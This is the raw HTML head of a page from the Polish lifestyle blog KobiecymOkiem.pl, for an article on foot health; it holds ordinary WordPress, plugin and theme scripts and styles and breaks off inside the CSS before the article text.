

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kobiecymokiem.pl/zdrowe-stopy-zdrowe-cialo/
body_size: 102734
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Zdrowe stopy &#8211; zdrowe ciało? | KobiecymOkiem.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.kobiecymokiem.pl/xmlrpc.php" />
    <meta property="og:image" content="https://www.kobiecymokiem.pl/wp-content/uploads/2017/06/toe-nails-1564964_1920.jpg" /><meta name="author" content="Redakcja Kobiecymokiem.pl">
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="KobiecymOkiem.pl &raquo; Kanał z wpisami" href="https://www.kobiecymokiem.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="KobiecymOkiem.pl &raquo; Kanał z komentarzami" href="https://www.kobiecymokiem.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="KobiecymOkiem.pl &raquo; Zdrowe stopy &#8211; zdrowe ciało? Kanał z komentarzami" href="https://www.kobiecymokiem.pl/zdrowe-stopy-zdrowe-cialo/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.kobiecymokiem.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yasrcss-css'  href='http://www.kobiecymokiem.pl/wp-content/plugins/yet-another-stars-rating/css/yasr.css' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

		.rateit .rateit-range {
			background: url(http://www.kobiecymokiem.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left 0px !important;
		}

		.rateit .rateit-hover {
			background: url(http://www.kobiecymokiem.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -21px !important;
		}

		.rateit .rateit-selected {
			background: url(http://www.kobiecymokiem.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -42px !important;
		}

		div.medium .rateit-range {
			/*White*/
			background: url(http://www.kobiecymokiem.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left 0px !important;
		}

		div.medium .rateit-hover {
			/*Red*/
			background: url(http://www.kobiecymokiem.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -29px !important;
		}

		div.medium .rateit-selected {
			/*Yellow*/
			background: url(http://www.kobiecymokiem.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -58px !important;
		}

		/* Creating set 32 */

		div.bigstars .rateit-range {
			/*White*/
			background: url(http://www.kobiecymokiem.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left 0px !important;
		}

		div.bigstars .rateit-hover{
			/*red*/
			background: url(http://www.kobiecymokiem.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -37px !important;
		}

		div.bigstars .rateit-selected
		{
			/*Gold*/
			background: url(http://www.kobiecymokiem.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -74px !important;
		}

	
</style>
<link rel='stylesheet' id='jquery-ui-css'  href='http://www.kobiecymokiem.pl/wp-content/plugins/yet-another-stars-rating/css/jquery-ui.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.kobiecymokiem.pl/wp-includes/css/dashicons.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcsslightscheme-css'  href='http://www.kobiecymokiem.pl/wp-content/plugins/yet-another-stars-rating/css/yasr-table-light.css' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css'  href='http://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Ubuntu+Condensed%3A400%2C700&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://www.kobiecymokiem.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://www.kobiecymokiem.pl/wp-content/themes/Newspaper/style.css?ver=7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='http://www.kobiecymokiem.pl/wp-content/themes/Newspaper/includes/demos/blog_travel/demo_style.css?ver=7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.kobiecymokiem.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=4.1.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.kobiecymokiem.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.kobiecymokiem.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.kobiecymokiem.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kobiecymokiem.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.kobiecymokiem.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Komputerowe znieczulenie stomatologiczne' href='https://www.kobiecymokiem.pl/komputerowe-znieczulenie-stomatologiczne/' />
<link rel='next' title='Najczęstsze obawy pacjentek przed operacją powiększenia piersi' href='https://www.kobiecymokiem.pl/najczestsze-obawy-pacjentek-przed-operacja-powiekszenia-piersi/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="https://www.kobiecymokiem.pl/zdrowe-stopy-zdrowe-cialo/" />
<link rel='shortlink' href='https://www.kobiecymokiem.pl/?p=246' />
<link rel="alternate" type="application/json+oembed" href="https://www.kobiecymokiem.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kobiecymokiem.pl%2Fzdrowe-stopy-zdrowe-cialo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.kobiecymokiem.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kobiecymokiem.pl%2Fzdrowe-stopy-zdrowe-cialo%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.kobiecymokiem.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://www.kobiecymokiem.pl/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Zdrowe stopy &#8211; zdrowe ciało?" />
<meta property="og:url" content="https://www.kobiecymokiem.pl/zdrowe-stopy-zdrowe-cialo/" />
<meta property="og:description" content="W dawnych Chinach stopy miały ogromne znaczenie. Mówiono, że wygląd stóp bezpośrednio przekłada się na sposób funkcjonowania całego organizmu. Dlatego tak istotnym było dbanie o ich ładny wygląd. C…" />
<meta property="article:published_time" content="2017-06-08T10:21:10+00:00" />
<meta property="article:modified_time" content="2017-06-08T10:21:10+00:00" />
<meta property="og:site_name" content="KobiecymOkiem.pl" />
<meta property="og:image" content="https://www.kobiecymokiem.pl/wp-content/uploads/2017/06/toe-nails-1564964_1920.jpg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="464" />
<meta property="og:locale" content="pl_PL" />
<meta name="twitter:site" content="@kobiecym_okiem" />
<meta name="twitter:image" content="https://www.kobiecymokiem.pl/wp-content/uploads/2017/06/toe-nails-1564964_1920.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@kobiecym_okiem" />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www.kobiecymokiem.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.2";
var td_get_template_directory_uri="http:\/\/www.kobiecymokiem.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed0875";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f4f4f4;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .mfp-content .td-login-wrap .btn,
    .mfp-content .td_display_err,
    .mfp-content .td_display_msg_ok,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #ed0875;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ed0875 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed0875;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed0875 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .mfp-content .td-login-wrap .td-login-info-text a:hover,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #ed0875;
    }

    .mfp-content .td_login_tab_focus,
    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #ed0875 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .mfp-content .td-login-panel-title,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #ed0875;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed0875 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed0875 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #ed0875;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed0875 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed0875;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #ed0875;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 8, 117, 0.7);
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2 {
    	color: #111111;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ed0875;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ed0875;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ed0976;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
    	background-color: #ed0976 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
